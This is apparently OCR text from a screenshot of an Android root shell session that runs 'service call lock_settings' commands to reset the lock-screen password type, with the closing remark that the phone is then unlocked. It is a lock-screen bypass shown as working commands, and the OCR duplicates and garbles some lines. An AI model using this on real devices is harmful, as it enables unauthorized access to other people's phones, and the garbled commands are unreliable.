
id
uid=2000(shell) gid=2000(shell) context=u:r:su:s0
root@generic:/data/data/com.android.providers.settings
$ service call lock_settings 2 s16
lockscreen.password_type i32 0
l lock_settings 2 s16 lockscreen.password_type i32 0
<
Result: Parcel(00000000 ‘….’
)
root@generic:/data/data/com.android.providers.settings
$ service call lock_settings 5 s16
lockscreen.password_type
l lock_settings 5 s16 lockscreen.password_type
<
Result: Parcel(00000000 00000000 00000000 ‘…………’)
If you try this on a phone or the emulator you can then
toggle the power button and hey-presto, the phone is
unlocked.